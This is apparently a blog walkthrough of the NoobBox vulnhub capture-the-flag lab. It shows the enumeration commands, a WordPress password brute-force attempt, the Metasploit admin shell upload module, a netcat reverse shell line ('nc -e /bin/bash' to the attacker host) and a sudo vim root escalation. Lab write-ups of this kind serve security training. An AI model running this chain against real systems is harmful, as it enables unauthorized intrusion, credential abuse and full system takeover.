As the name suggests, NoobBox is an easy machine from vulnhub. However, this requires a bit of unusual enumeration at first. The author of the machine has also provided his walkthrough on this machine. “NoobBox Walkthrough - Vulnhub - Writeup”
Link to the machine: https://www.vulnhub.com/entry/noobbox-1,664/
Walkthrough of hacksudo aliens

Identify the target
As usual, the first step of the challenge is to identify the IP address of the target.
sudo netdiscover -i eth0 -r 10.0.2.0/24
Scan open ports
Next, I scanned the open ports to know about the exposed services on the target.
sudo nmap -v -T4 -A -p- -oN nmap.log 10.0.2.48

It showed me that only the HTTP server is available on the target.

Enumerate web server
The URL had a default apache page. So, I did the directory enumeration.
gobuster dir -u http://10.0.2.48 -x txt,php,html,bak --wordlist /usr/share/wordlists/dirb/common.txt -o dir.log



We can see that a path wordpress is present on the server. However, the website has incorrectly managed base address. That is to say that it is using the IP address of the author of the machine which definitely won’t work in my machine. Nevertheless, I could see that the website is created on wordpress.

Since it is wordpress, I decided to enumerate it using wpscan.
wpscan --api-token $WPSCAN_KEY --url http://10.0.2.48/wordpress/ --plugins-detection mixed -e -o wpscan.log

I couldn’t find any vulnerable plugins but it gave me the username of the admin.

I tried bruteforcing the password, but it didn’t give me anything. Also, at this point, it is clear that the only way ahead is to finding the password of the user.
wpscan --url http://10.0.2.48/wordpress/ -U noobbox -P /home/kali/rockyou.txt
Since it didn’t give me anything, I tried the enumeration once again but with extensions of images.
ffuf -c -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://10.0.2.48/FUZZ -e .jpg,.png,.jpeg,.gif -of html -o dir-main-img.html

When I got the file, it had password on it. (I have blurred the password from the image to avoid spoilers.)
curl http://10.0.2.48/img.jpg -O
Get reverse shell

Now that I have username and password, I uploaded the reverse shell using metasploit framework.
msfconsole
use exploit/unix/webapp/wp_admin_shell_upload
set rhosts 10.0.2.48
set targeturi /wordpress
set username noobbox
set password _password_
run

Here, I got the meterpreter reverse shell. So, I switched to the interactive shell. Also, since the shell obtained through meterpreter isn’t that good, I always open reverse connection using netcat.
nc -nlvp 9001
# On msf shell
shell -t
# You have to change the directory to solve the working directory errors
which nc
nc -e /bin/bash 10.0.2.15 9001

Like this, I got the reverse shell. Then, I did the upgrading of this shell.
Upgrade to an intelligent reverse shell
User privilege escalation

Since I got the shell of www-data, I had to escalate further to switch to a user. So, I looked at the user’s list as follows.
cat /etc/passwd | grep bash
su noobbox
Then, I checked for the password reuse. Fortunately, the user had used the same password here as well. Also, a point to note is that the user’s shell is a restricted bash shell. This shell restricts users from using certain commands. Nevertheless, python is allowed, so we can upgrade to bash using the same method that we did before.

On his home directory, we found the flag.
cd
ls -al
cat user.txt
Root privilege escalation
From here, we have to find a way to get access to the root user. Since we have password we can check for the sudo permissions.
sudo -l

Here, we can see that the user can execute vim as all users. This means he can execute as root as well. If you take a look at the vim binary, it allows us to execute shell commands.
Reference: https://gtfobins.github.io/gtfobins/vim/#sudo

So, simply, I did the following to get the shell and the flag.
sudo vim -c ':!/bin/bash'
cd /root
ls -al
cat root.txt
Feel free to comment down below, if you have any questions from this walkthrough.